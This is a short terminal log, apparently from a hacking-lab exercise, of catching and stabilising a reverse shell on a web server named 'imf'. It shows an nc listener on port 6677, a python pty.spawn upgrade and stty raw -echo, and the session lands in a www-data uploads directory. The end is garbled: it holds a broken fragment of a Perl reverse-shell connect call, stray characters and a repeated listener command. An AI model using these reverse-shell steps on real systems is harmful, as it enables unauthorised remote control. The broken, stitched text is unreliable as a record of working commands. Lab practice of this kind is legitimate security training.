 (root㉿313)-[~/靶场/8]
# nc -vlp 6677
listening on [any] 6677 ...
192.168.31.125: inverse host lookup failed: Unknown host
connect to [192.168.31.31] from (UNKNOWN) [192.168.31.125] 40546
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@imf:/var/www/html/imfadministrator/uploads$ ^Z
[1]+  已停止                 nc -vlp 6677
(root㉿313)-[~/靶场/8]
# stty raw -echo
(root㉿313)-[~/靶场/8]
(connect(S,sockaddr_in($p,inet_aton($i))))
#
i"
nc -vlp 6677
www-data@imf:/var/www/html/imfadministrator/uploads$